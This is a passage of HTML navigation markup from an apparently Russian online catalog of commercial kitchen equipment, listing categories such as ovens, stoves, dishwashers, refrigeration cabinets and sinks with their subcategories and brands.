																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/tovary-narodnogo-potrebleniya/"><img src="/upload/resize_cache/iblock/4bb/kxv6ovwzi69v4eyu3fz6sv0ezsl9eplx/50_50_1/Товары народного потребления.png" loading="lazy" alt="Товары народного потребления"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/tovary-narodnogo-potrebleniya/"><span>Товары народного потребления</span></a>
																								<div class="clearfix"></div>
											</li>
																			</ul>
															</li>
													<li class="full has-child  m_line">
								<a class="icons_fa parent" href="/catalog/teplovoe/">Тепловое оборудование</a>
																	<ul class="dropdown">
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/apparaty-kontaktnoy-obrabotki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a4c/50_50_1/a4c394ea3a0205c6f117bba374b9beca.webp" loading="lazy" alt="Аппараты контактной обработки"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/apparaty-kontaktnoy-obrabotki/"><span>Аппараты контактной обработки</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/apparaty-kontaktnoy-obrabotki/abat/"><span>Аппараты контактной обработки Abat</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/vodonagrevateli/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c4e/50_50_1/c4ed02226bd0017daffbf35f13d1d115.webp" loading="lazy" alt="Водонагреватели"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/vodonagrevateli/"><span>Водонагреватели</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/marmity-elektricheskie/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5b8/50_50_1/5b87517336999d414a7e76cf4d941189.webp" loading="lazy" alt="Мармиты электрические"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/marmity-elektricheskie/"><span>Мармиты электрические</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/marmity-elektricheskie/abat/"><span>Мармиты электрические Abat</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/marmity-elektricheskie/atesy/"><span>Мармиты электрические ATESY</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/parokonvektomaty/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/497/50_50_1/497e2b31790887b6d65e7d5c9d325511.webp" loading="lazy" alt="Пароконвектоматы"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/parokonvektomaty/"><span>Пароконвектоматы</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/parokonvektomaty/zonty/"><span>Зонты</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/parokonvektomaty/parokonvektomaty11219/"><span>Пароконвектоматы</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/parokonvektomaty/podstavki/"><span>Подставки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/parokonvektomaty/aksessuary/"><span>Аксессуары</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/pechi-konvektsionnye-i-rasstoechnye-shkafy/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/63f/50_50_1/63f0806b20a6d8bd96bd3090706aae20.webp" loading="lazy" alt="Печи конвекционные и расстоечные шкафы"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/pechi-konvektsionnye-i-rasstoechnye-shkafy/"><span>Печи конвекционные и расстоечные шкафы</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/pechi-konvektsionnye-i-rasstoechnye-shkafy/pechi-konvektsionnye/"><span>Печи конвекционные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/pechi-konvektsionnye-i-rasstoechnye-shkafy/rasstoechnye-shkafy/"><span>Расстоечные шкафы</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/plity-bez-dukhovogo-shkafa/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1a8/50_50_1/1a80e52023d2603187a56e6c442d3cc9.webp" loading="lazy" alt="Плиты без духового шкафа"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/plity-bez-dukhovogo-shkafa/"><span>Плиты без духового шкафа</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/plity-bez-dukhovogo-shkafa/plity-2-kh-konforochnye/"><span>Плиты 2-х конфорочные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/plity-bez-dukhovogo-shkafa/plity-3-kh-konforochnye/"><span>Плиты 3-х конфорочные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/plity-bez-dukhovogo-shkafa/plity-4-kh-konforochnye/"><span>Плиты 4-х конфорочные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/plity-bez-dukhovogo-shkafa/plity-6-ti-konforochnye/"><span>Плиты 6-ти конфорочные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/plity-bez-dukhovogo-shkafa/plity1-konforochnye/"><span> Плиты 1-но конфорочные</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/plity-s-dukhovym-shkafom/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/527/50_50_1/5274c9323a07fbea5ac8f4979ad2ac83.webp" loading="lazy" alt="Плиты с духовым шкафом"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/plity-s-dukhovym-shkafom/"><span>Плиты с духовым шкафом</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/plity-s-dukhovym-shkafom/plity-2-kh-konforochnye/"><span>Плиты 2-х конфорочные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/plity-s-dukhovym-shkafom/plity-3-kh-konforochnye11231/"><span>Плиты 3-х конфорочные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/plity-s-dukhovym-shkafom/plity-4-kh-konforochnye11232/"><span>Плиты 4-х конфорочные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/plity-s-dukhovym-shkafom/plity-6-ti-konforochnye11233/"><span>Плиты 6-ти конфорочные</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/posudomoechnye-mashiny/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fe3/50_50_1/fe3c7cb5470055d5af7e19940f11af30.webp" loading="lazy" alt="Промышленные посудомоечные машины"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/posudomoechnye-mashiny/"><span>Промышленные посудомоечные машины</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/posudomoechnye-mashiny/posudomoechnye-mashiny11235/"><span>Посудомоечные машины</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/posudomoechnye-mashiny/stoly-vspomogatelnye/"><span>Столы вспомогательные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/posudomoechnye-mashiny/grodtorgmash/"><span>Посудомоечные машины Гродторгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/posudomoechnye-mashiny/abat/"><span>Посудомоечные машины Abat</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/posudomoechnye-mashiny/prommash/"><span>Посудомоечные машины Проммаш</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/protivni-reshetki-gastroemkosti/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c8f/50_50_1/c8f90dd3e4484bcf5287314cff91df90.webp" loading="lazy" alt="ПРОТИВНИ, РЕШЕТКИ, ГАСТРОЕМКОСТИ"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/protivni-reshetki-gastroemkosti/"><span>ПРОТИВНИ, РЕШЕТКИ, ГАСТРОЕМКОСТИ</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/skovorody-elektricheskie/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/324/50_50_1/324c1d570ef19bb474572f815b2f74ad.webp" loading="lazy" alt="Электрические сковороды"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/skovorody-elektricheskie/"><span>Электрические сковороды</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/termosy-baki-pitevye-bidony/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/2a9/50_50_1/2a9f75839c846336e4a13310bfdb9bff.webp" loading="lazy" alt="Термосы. Баки питьевые.Бидоны"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/termosy-baki-pitevye-bidony/"><span>Термосы. Баки питьевые.Бидоны</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/termosy-baki-pitevye-bidony/bak-dlya-pitevoy-vody-bp/"><span>Бак для питьевой воды БП</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/termosy-baki-pitevye-bidony/bidon-flyaga-bd/"><span>Бидон(Фляга) БД</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/termosy-baki-pitevye-bidony/termosy/"><span>Армейские термосы</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/shkafy-zharochnye/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/53f/50_50_1/53f217272f5fbe27e69cd92c049316ba.webp" loading="lazy" alt="Жарочные шкафы"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/shkafy-zharochnye/"><span>Жарочные шкафы</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/shkafy-zharochnye/1-sektsiya/"><span>1 секция</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/shkafy-zharochnye/2-sektsii/"><span>2 секции</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/shkafy-zharochnye/3-sektsii/"><span>3 секции</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/shkafy-pekarskie/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/cd4/50_50_1/cd4a9e29e5f3e628c880f389c4a5fee2.webp" loading="lazy" alt="Пекарские шкафы"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/shkafy-pekarskie/"><span>Пекарские шкафы</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/shkafy-pekarskie/1-sektsiya/"><span>1 секция</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/shkafy-pekarskie/2-sektsii/"><span>2 секции</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/shkafy-pekarskie/3-sektsii/"><span>3 секции</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/shkafy-pekarskie/4-sektsii/"><span>4 секции</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/shkafy-pekarskie/rotatsionnye-pekarskie-shkafy/"><span>Ротационные пекарские шкафы</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/elektrokipyatilniki-nalivnye-i-baki-dlya-kipyacheniya-vody/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/eac/50_50_1/eac0731e277a18bebb89930057c8d856.webp" loading="lazy" alt="Электрокипятильники наливные и баки для кипячения воды"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/elektrokipyatilniki-nalivnye-i-baki-dlya-kipyacheniya-vody/"><span>Электрокипятильники наливные и баки для кипячения воды</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/elektrokipyatilniki-protochnye/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/9e5/50_50_1/9e5d6f892e3f667eb5e00fc1670b5c3e.webp" loading="lazy" alt="Электрокипятильники проточные"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/elektrokipyatilniki-protochnye/"><span>Электрокипятильники проточные</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/elektrokipyatilniki-protochnye/elektrokipyatilniki-protochnye-100l-chas/"><span>Кипятильники проточные 100л/час</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/elektrokipyatilniki-protochnye/elektrokipyatilniki-protochnye-50l-chas/"><span>Кипятильники проточные 50л/час</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/elektrokipyatilniki-protochnye/elektrokipyatilniki-protochnye-do-30l-chas/"><span>Кипятильники проточные до 30л/час</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/elektrokotly-pishchevarochnye/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/81e/50_50_1/81ed9c86f0e1d5599f4a3a24f2bb79c7.webp" loading="lazy" alt="Электрокотлы пищеварочные"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/elektrokotly-pishchevarochnye/"><span>Электрокотлы пищеварочные</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/elektrokotly-pishchevarochnye/obem-60l/"><span>Объем- 60л</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/elektrokotly-pishchevarochnye/obem-100l/"><span>Объем-100л</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/elektrokotly-pishchevarochnye/obem-160l/"><span>Объем-160л</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/elektrokotly-pishchevarochnye/obem-250l/"><span>Объем-250л</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/elektrokotly-pishchevarochnye/obem-400l/"><span>Объем-400л</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/sushilki-dlya-obuvi-konvektivnye/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41b/50_50_1/41b9f42e607a16e942e899f34ee5830a.webp" loading="lazy" alt="Сушилки для обуви конвективные"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/sushilki-dlya-obuvi-konvektivnye/"><span>Сушилки для обуви конвективные</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/vit-tepl/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7d0/50_50_1/7d0046997aab69f8f3cb038b9c1918ed.webp" loading="lazy" alt="Витрины тепловые"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/vit-tepl/"><span>Витрины тепловые</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/teplovoe/vit-tepl/abat/"><span>Тепловые витрины Abat</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/poverkhnosti-zharochnye/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/f00/97y4ga8f7pom3mmfdltbn7oqzi5yl42v/50_50_1/0300cdd4975eb1528eb4e53bbefda88d.webp" loading="lazy" alt="Поверхности жарочные"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/poverkhnosti-zharochnye/"><span>Поверхности жарочные</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/podogrevateli-tarelok/"><img src="/upload/resize_cache/iblock/540/a693c0g91o2svadptyhp2xnfa318zv25/50_50_1/dlya tarelok.png" loading="lazy" alt="Подогреватели тарелок"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/podogrevateli-tarelok/"><span>Подогреватели тарелок</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/teploakkumulyatory/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/910/nd0kcpcxu1dsv6rqbsjtk7w3i3fag99j/50_50_1/tpakumi.webp" loading="lazy" alt="Теплоаккумуляторы"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/teploakkumulyatory/"><span>Теплоаккумуляторы</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/gidroakkumulyatory/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/81a/fzyoyypmm5zio1wz537f54f44qpxoe9r/50_50_1/3100088.webp" loading="lazy" alt="Гидроаккумуляторы"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/gidroakkumulyatory/"><span>Гидроаккумуляторы</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/shkafy-zharochno-pekarskiy-kombinirovannye/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ef5/4b69p3tm479nw1aacfvp3aovs6ameixe/50_50_1/9bb02af034bf7b8ea7b9e733e98476f1.webp" loading="lazy" alt="Шкафы жарочно-пекарский комбинированные"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/shkafy-zharochno-pekarskiy-kombinirovannye/"><span>Шкафы жарочно-пекарский комбинированные</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/pechi-podovye/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/60a/4kepm6wa37m44ea68h11iu6uav7fuz0x/50_50_1/pechi_padovie.webp" loading="lazy" alt="Печи подовые"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/pechi-podovye/"><span>Печи подовые</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/pechi-dlya-pitstsy/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3f3/w5datjug1aauqd8i1n2rnosy7oa24tbr/50_50_1/pizza.webp" loading="lazy" alt="Печи для пиццы"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/pechi-dlya-pitstsy/"><span>Печи для пиццы</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/sushilnye-kamery/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/491/w46xlvpfgf4p3o1tlb449sdw28ls9yh0/50_50_1/fc8317fd4a867c7f93f34868141e03c4.webp" loading="lazy" alt="Сушильные камеры"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/sushilnye-kamery/"><span>Сушильные камеры</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/teplovoe/kazany/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/24d/rsm2f2fdfb514an0siynioyld13lni4d/50_50_1/cf372a3834a859026beade575a1ff26c.webp" loading="lazy" alt="Казаны"  /></a></span>
																								<a class="section" href="/catalog/teplovoe/kazany/"><span>Казаны</span></a>
																								<div class="clearfix"></div>
											</li>
																			</ul>
															</li>
													<li class="full has-child  m_line">
								<a class="icons_fa parent" href="/catalog/kholodilnoe/">Холодильное оборудование</a>
																	<ul class="dropdown">
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/kholodilnoe/morozilnye-lari/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0ea/50_50_1/0ea84f2120b85091d3113d76cee13596.webp" loading="lazy" alt="Морозильные лари FROSTOR"  /></a></span>
																								<a class="section" href="/catalog/kholodilnoe/morozilnye-lari/"><span>Морозильные лари FROSTOR</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/kholodilnoe/morozilnye-lari/morozilnye-lari-s-glukhoy-kryshkoy/"><span>Морозильные лари FROSTOR с глухой крышкой</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/kholodilnoe/morozilnye-lari/morozilnye-lari-s-gnutym-steklom/"><span>Морозильные лари FROSTOR с гнутым стеклом</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/kholodilnoe/morozilnye-lari/morozilnye-lari-s-pryamym-steklom/"><span>Морозильные лари FROSTOR с прямым стеклом</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/kholodilnoe/kholodilnye-kamery/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0fa/50_50_1/0fad8e0f792d5f2d50d0f1be1816e3b4.webp" loading="lazy" alt="Холодильные камеры"  /></a></span>
																								<a class="section" href="/catalog/kholodilnoe/kholodilnye-kamery/"><span>Холодильные камеры</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/kholodilnoe/kholodilnye-kamery/kombinirovannye-10-s-8-s/"><span>Комбинированные ( -10°С ... +8°С)</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/kholodilnoe/kholodilnye-kamery/nizkotemperaturnye-13-s-18-s/"><span>Низкотемпературные (-13°С ... -18°С)</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/kholodilnoe/kholodilnye-kamery/srednetemperaturnye-0-s-8-s/"><span>Среднетемпературные (0°С ... +8°С)</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/kholodilnoe/kholodilnye-shkafy/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/e57/50_50_1/e57caac611db710bbe3314eebaea2c23.webp" loading="lazy" alt="Аппараты шоковой заморозки"  /></a></span>
																								<a class="section" href="/catalog/kholodilnoe/kholodilnye-shkafy/"><span>Аппараты шоковой заморозки</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/kholodilnoe/kholodilnye-shkafy-polair/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5c6/50_50_1/5c67a4941c6e6423d4bb04eb63afcc88.webp" loading="lazy" alt="Холодильные шкафы POLAIR"  /></a></span>
																								<a class="section" href="/catalog/kholodilnoe/kholodilnye-shkafy-polair/"><span>Холодильные шкафы POLAIR</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/kholodilnoe/kholodilnye-shkafy-polair/korpus-otsinkovannaya-stal/"><span>корпус оцинкованная сталь</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/kholodilnoe/kholodilnye-shkafy-polair/korpus-pishchevaya-nerzhaveyushchaya-stal/"><span>корпус пищевая нержавеющая сталь</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/kholodilnoe/vitr/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f1/50_50_1/8f1b55ca081cb08f62599c06b49b7e66.webp" loading="lazy" alt="Витрины"  /></a></span>
																								<a class="section" href="/catalog/kholodilnoe/vitr/"><span>Витрины</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/kholodilnoe/vitr/abat/"><span>Холодильные витрины Abat</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/kholodilnoe/ldogeneratory/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1d1/xuvdsko87g4td0e487q10jxr4ujyxmz2/50_50_1/8b980704f797eecad4f7e21f720a5e98.webp" loading="lazy" alt="Льдогенераторы"  /></a></span>
																								<a class="section" href="/catalog/kholodilnoe/ldogeneratory/"><span>Льдогенераторы</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/kholodilnoe/kholodilnye-shkafy-abat/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/22a/29fkcy092n5vpzpvdqog52rbu8nm7l5d/50_50_1/b66e919576a803b5aef56610c2051297.webp" loading="lazy" alt="Холодильные шкафы Abat"  /></a></span>
																								<a class="section" href="/catalog/kholodilnoe/kholodilnye-shkafy-abat/"><span>Холодильные шкафы Abat</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/kholodilnoe/stoly-kholodilnye/"><img src="/upload/resize_cache/iblock/c0f/q0zatnj5y6uo0t5tvlrostybwxtmpph8/50_50_1/столы холодильные.png" loading="lazy" alt="Столы холодильные"  /></a></span>
																								<a class="section" href="/catalog/kholodilnoe/stoly-kholodilnye/"><span>Столы холодильные</span></a>
																								<div class="clearfix"></div>
											</li>
																			</ul>
															</li>
													<li class="full has-child  m_line">
								<a class="icons_fa parent" href="/catalog/neytralnoe-oborudovanie/">Нейтральное оборудование</a>
																	<ul class="dropdown">
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/neytralnoe-oborudovanie/vanny-moechnye-rakoviny/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3b/50_50_1/d3b75078803ef35a4a251324eb70b544.webp" loading="lazy" alt="Ванны моечные и раковины"  /></a></span>
																								<a class="section" href="/catalog/neytralnoe-oborudovanie/vanny-moechnye-rakoviny/"><span>Ванны моечные и раковины</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/vanny-moechnye-rakoviny/vanny-rukomoyniki/"><span>Ванны-рукомойники</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/vanny-moechnye-rakoviny/svarnye/"><span>Сварные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/vanny-moechnye-rakoviny/tselnotyanutye/"><span>Цельнотянутые</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/vanny-moechnye-rakoviny/odnosektsionnye/"><span>Односекционные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/vanny-moechnye-rakoviny/dvukhsektsionnye/"><span>Двухсекционные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/vanny-moechnye-rakoviny/trekhsektsionnye/"><span>Трехсекционные</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/vanny-moechnye-rakoviny/s-rabochey-poverkhnostyu/"><span>С рабочей поверхностью</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/vanny-moechnye-rakoviny/iz-nerzhaveyki/"><span>Из нержавейки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/vanny-moechnye-rakoviny/dlya-pishchebloka/"><span>Для пищеблока</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/neytralnoe-oborudovanie/zonty-ventilyatsionnye/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/2f8/50_50_1/2f804be936391629777fe8c5ab135b57.webp" loading="lazy" alt="Зонты вентиляционные"  /></a></span>
																								<a class="section" href="/catalog/neytralnoe-oborudovanie/zonty-ventilyatsionnye/"><span>Зонты вентиляционные</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/zonty-ventilyatsionnye/abat-chuvashtorgtekhnika/"><span>Abat(Чувашторгтехника)</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/zonty-ventilyatsionnye/atesy/"><span>ATESY</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/neytralnoe-oborudovanie/zonty-ventilyatsionnye/zvn/"><span>ЗВН</span></a>
															</li>
																													<li class="menu_item ">
